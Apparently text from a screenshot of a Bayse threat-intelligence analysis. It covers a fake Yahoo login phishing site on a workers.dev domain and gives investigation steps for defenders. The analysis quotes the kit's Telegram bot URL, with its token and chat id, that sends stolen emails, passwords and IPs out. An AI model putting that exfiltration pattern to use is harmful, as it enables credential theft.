 Bayse - Phis Bayse - Obs Bayse - Des Bayse - Obs Bayse - Des Bayse - Inte bank mellat Bayse - Des Bayse - Inte
bayse.io/interpretation/e21ef86e-5a98-45e9-b60b-02873cc7bfec
B Resources Search Upload API Docs David Pearson
Why?
This destination matched an IOC known to be associated with Fake Yahoo Login Portal targeting Yahoo. Moreover, the activity of this malware is associated with the Initial
Access attack stage, which means that this was likely an early part of an attack beginning with Phishing. This site collected ['email', 'password'] parameters and sent them to
https://api.telegram.org/bot6026091878:AAGtRzSL5H6leWNKfKdM-odfNKYGs3xR_Gs/sendMessage?chat_id=5265710498&text=YahooMail=>${email}=${pwd}==IP:>${ips}.
This reduced our trust in this domain by -100.
Recommended Next Steps:
Though we know that yahoo.sapsivakka5200.workers.dev is associated with phishing, we don't know if it was live when your user visited it in your environment, or if they
entered credentials. To get a better sense of whether the site was still live when your user visited it:
+ Review the activity that appears before and after yahoo.sapsivakka5200.workers.dev for that user. If you see significant activity to this and other sites soon after it, it's likely
that the site was still live.
+ Look for DNS requests to yahoo.sapsivakka5200.workers.dev--if they return with NXDOMAIN, it may be a sign that the site was already down.
+ If it looks like the site was still live, look for activity that identifies a small amount of data being sent to yahoo.sapsivakka5200.workers.dev or to another uncommon or
compromised site soon after yahoo.sapsivakka5200.workers.dev (Bayse Knowledge will be helpful in answering these questions).
URL Submitted:
https://yahoo.sapsivakka5200.workers.dev
URL Visited:
https://yahoo.sapsivakka5200.workers.dev/
Time Captured:
Thu Aug 17 2023 13:48:44 GMT-0400 (Eastern Daylight Time)
Destination Visited:
yahoo.sapsivakka5200.workers.dev (See Details)
Follow-on Activity:
api.telegram.org (See Details)